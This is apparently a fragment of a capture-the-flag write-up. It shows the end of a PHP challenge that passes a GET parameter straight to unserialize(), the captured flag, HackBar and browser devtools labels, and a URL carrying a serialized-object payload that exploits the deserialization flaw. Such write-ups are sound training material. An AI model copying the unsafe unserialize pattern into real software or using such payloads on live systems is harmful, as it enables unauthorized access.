 }
}
}
$p = $_GET['p'];
unserialize($p);
?> NSSCTF{22ba0d86-737b-4470-8334-30294a442237}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28786/cl45s.php?p=O:4:"wllm":2:
{s:5:"admin";s:5:"admin";s:6:"passwd";s:3:"ctf";}
Post data Referer User Agent Cookies Add Header Clear All